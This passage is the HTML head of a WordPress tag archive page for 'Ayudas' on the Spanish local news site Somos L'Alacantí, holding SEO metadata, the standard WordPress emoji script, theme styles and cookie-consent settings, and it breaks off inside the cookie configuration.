

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://somoslalacanti.com/tag/ayudas/
body_size: 37373
content:
<!doctype html>
<html lang="es" itemscope itemtype="https://schema.org/WebSite">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ayudas archivos - Somos L&#039;Alacantí</title>
	<link rel="canonical" href="https://somoslalacanti.com/tag/ayudas/" />
	<link rel="next" href="https://somoslalacanti.com/tag/ayudas/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ayudas archivos - Somos L&#039;Alacantí" />
	<meta property="og:url" content="https://somoslalacanti.com/tag/ayudas/" />
	<meta property="og:site_name" content="Somos L&#039;Alacantí" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://somoslalacanti.com/tag/ayudas/","url":"https://somoslalacanti.com/tag/ayudas/","name":"Ayudas archivos - Somos L&#039;Alacantí","isPartOf":{"@id":"https://somoslalacanti.com/#website"},"primaryImageOfPage":{"@id":"https://somoslalacanti.com/tag/ayudas/#primaryimage"},"image":{"@id":"https://somoslalacanti.com/tag/ayudas/#primaryimage"},"thumbnailUrl":"https://somoslalacanti.com/wp-content/uploads/2023/01/ayudas-autónomos.jpg","breadcrumb":{"@id":"https://somoslalacanti.com/tag/ayudas/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://somoslalacanti.com/tag/ayudas/#primaryimage","url":"https://somoslalacanti.com/wp-content/uploads/2023/01/ayudas-autónomos.jpg","contentUrl":"https://somoslalacanti.com/wp-content/uploads/2023/01/ayudas-autónomos.jpg","width":1242,"height":1242},{"@type":"BreadcrumbList","@id":"https://somoslalacanti.com/tag/ayudas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://somoslalacanti.com/"},{"@type":"ListItem","position":2,"name":"Ayudas"}]},{"@type":"WebSite","@id":"https://somoslalacanti.com/#website","url":"https://somoslalacanti.com/","name":"Somos L&#039;Alacantí","description":"El nuevo periódico de la comarca","publisher":{"@id":"https://somoslalacanti.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://somoslalacanti.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://somoslalacanti.com/#organization","name":"Somos L'Alacantí S.L.","url":"https://somoslalacanti.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://somoslalacanti.com/#/schema/logo/image/","url":"https://somoslalacanti.com/wp-content/uploads/2022/10/LOGO-SOMOS-LALACANTIlogo-web.jpg","contentUrl":"https://somoslalacanti.com/wp-content/uploads/2022/10/LOGO-SOMOS-LALACANTIlogo-web.jpg","width":434,"height":207,"caption":"Somos L'Alacantí S.L."},"image":{"@id":"https://somoslalacanti.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Somos L&#039;Alacantí &raquo; Feed" href="https://somoslalacanti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Somos L&#039;Alacantí &raquo; Feed de los comentarios" href="https://somoslalacanti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Somos L&#039;Alacantí &raquo; Etiqueta Ayudas del feed" href="https://somoslalacanti.com/tag/ayudas/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/somoslalacanti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://somoslalacanti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://somoslalacanti.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-post-24870-css' href='https://somoslalacanti.com/wp-content/uploads/elementor/css/post-24870.css?ver=1757496952' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://somoslalacanti.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='mwm_rrss_styles-css' href='https://somoslalacanti.com/wp-content/plugins/mowomo-redes-sociales/assets/css/styles.min.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://somoslalacanti.com/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://somoslalacanti.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://somoslalacanti.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://somoslalacanti.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://somoslalacanti.com/wp-content/plugins/elementor-pro/assets/css/widget-forms.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-post-90189-css' href='https://somoslalacanti.com/wp-content/uploads/elementor/css/post-90189.css?ver=1760514870' media='all' />
<link rel='stylesheet' id='elementor-post-90195-css' href='https://somoslalacanti.com/wp-content/uploads/elementor/css/post-90195.css?ver=1757496952' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/somoslalacanti.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/somoslalacanti.com","_expiry":"365","_categories":[{"name":"Necesaria","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funcional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Anal\u00edtica","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"El rendimiento","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Anuncio","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#FDB145"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#FDB145","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.7","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#FDB145","border-color":"#FDB145"}},{"tag":"reject-button","styles":{"color":"#FDB145","background-color":"transparent","border-color":"#FDB145"}},{"tag":"settings-button","styles":{"color":"#FDB145","background-color":"transparent","border-color":"#FDB145"}},{"tag":"readmore-button","styles":{"color":"#FDB145","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#FDB145","border-color":"#FDB145"}},{"tag":"revisit-consent","styles":{"background-color":"#FDB145"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"https:\/\/somoslalacanti.com\/cookies\/\" class=\"cky-policy\" aria-label=\"Pol\u00edtica de cookies\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Pol\u00edtica de cookies<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostrar m\u00e1s\">Mostrar m\u00e1s<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostrar menos\">Mostrar menos<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Permitir","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Desactivar","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p 